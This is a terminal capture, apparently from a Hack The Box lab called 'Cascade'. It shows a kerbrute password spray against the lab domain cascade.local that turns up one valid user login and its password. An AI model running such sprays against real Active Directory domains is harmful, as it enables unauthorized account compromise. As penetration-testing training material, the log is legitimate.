 ┌─[✗]─[htb-tinyb0y@htb-b9mjg7vwkr]─[~/my_data/Cascade]
└──╼ $/opt/kerbrute passwordspray users.txt -d cascade.local --dc cascade.local 'rY4n5eva'
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 07/03/21 - Ronnie Flathers @ropnop
2021/07/03 10:58:52 >  Using KDC(s):
2021/07/03 10:58:52 >   cascade.local:88
2021/07/03 10:59:05 >  [+] VALID LOGIN:  r.thompson@cascade.local:rY4n5eva
2021/07/03 10:59:12 >  Done! Tested 15 logins (1 successes) in 20.217 seconds
┌─[htb-tinyb0y@htb-b9mjg7vwkr]─[~/my_data/Cascade]
└──╼ $